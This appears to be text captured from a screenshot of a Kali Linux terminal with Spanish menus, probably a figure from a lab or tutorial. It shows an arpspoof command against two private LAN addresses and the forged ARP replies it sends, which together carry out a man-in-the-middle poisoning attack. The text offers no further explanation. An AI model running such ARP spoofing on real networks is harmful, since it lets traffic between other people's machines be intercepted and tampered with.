 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# arpspoof -i eth0 -t 192.168.120.183 -r 192.168.120.188
8:0:27:27:6:d4 8:0:27:f4:d6:c 0806 42: arp reply 192.168.120.188 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 90:1b:e:a1:7c:c7 0806 42: arp reply 192.168.120.183 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 8:0:27:f4:d6:c 0806 42: arp reply 192.168.120.188 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 90:1b:e:a1:7c:c7 0806 42: arp reply 192.168.120.183 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 8:0:27:f4:d6:c 0806 42: arp reply 192.168.120.188 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 90:1b:e:a1:7c:c7 0806 42: arp reply 192.168.120.183 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 8:0:27:f4:d6:c 0806 42: arp reply 192.168.120.188 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 90:1b:e:a1:7c:c7 0806 42: arp reply 192.168.120.183 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 8:0:27:f4:d6:c 0806 42: arp reply 192.168.120.188 is-at 8:0:27:27:6:d4
8:0:27:27:6:d4 90:1b:e:a1:7c:c7 0806 42: arp reply 192.168.120.183 is-at 8:0:27:27:6:d4